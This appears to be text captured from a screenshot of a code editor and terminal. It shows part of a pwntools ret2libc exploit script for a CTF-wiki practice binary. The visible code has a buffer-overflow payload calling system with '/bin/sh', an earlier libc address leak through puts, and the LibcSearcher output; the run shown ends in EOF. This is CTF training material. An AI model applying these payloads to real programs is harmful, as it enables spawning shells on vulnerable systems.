 home > cyberpwner > tools > LibcSearcher > ret2libc3.py > ...
23
24 print("get flag")
25 payload = flat(['a'*104,system_addr,'aaaa',bin_sh])
26 c.sendline(payload)
27
28 c.interactive()
问题 输出 调试控制台 终端
sys:1: BytesWarning: Text is not bytes; assuming UTF-8, no guarantees. See https://docs.pwn
[+] Starting local process '/mnt/hgfs/虚拟机共享文件夹/ctf-wiki/wiki原题目/ret2libc3': pid
[*] '/mnt/hgfs/虚拟机共享文件夹/ctf-wiki/wiki原题目/ret2libc3'
Arch: i386-32-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x8048000)
/home/cyberpwner/tools/LibcSearcher/ret2libc3.py:13: BytesWarning: Text is not bytes; assum
payload = flat(['a'*0x70,puts_plt,main,libc_start_main_got])
/home/cyberpwner/.local/lib/python3.8/site-packages/pwnlib/tubes/tube.py:822: BytesWarning:
om/#bytes
res = self.recvuntil(delim, timeout=timeout)
Multi Results:
0: archive-old-glibc (id libc6_2.3.5-1ubuntu12_i386_2)
1: archive-old-glibc (id libc6-i386_2.5-0ubuntu14_amd64)
2: archive-old-glibc (id libc6_2.5-0ubuntu14_i386)
Please supply more info using
add_condition(leaked_func, leaked_address).
You can choose it by hand
Or type 'exit' to quit:2
[+] archive-old-glibc (id libc6_2.5-0ubuntu14_i386) be choosed.
get flag
/home/cyberpwner/tools/LibcSearcher/ret2libc3.py:25: BytesWarning: Text is not bytes; assum
payload = flat(['a'*104,system_addr,'aaaa',bin_sh])
[*] Switching to interactive mode
[*] Got EOF while reading in interactive
$